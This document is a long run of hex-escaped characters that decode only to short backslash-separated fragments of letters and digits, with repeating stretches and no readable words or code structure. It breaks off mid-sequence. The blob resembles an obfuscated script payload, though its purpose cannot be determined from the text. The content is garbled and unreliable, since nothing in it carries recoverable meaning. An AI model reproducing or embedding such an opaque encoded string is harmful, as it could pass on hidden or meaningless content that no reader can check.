\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\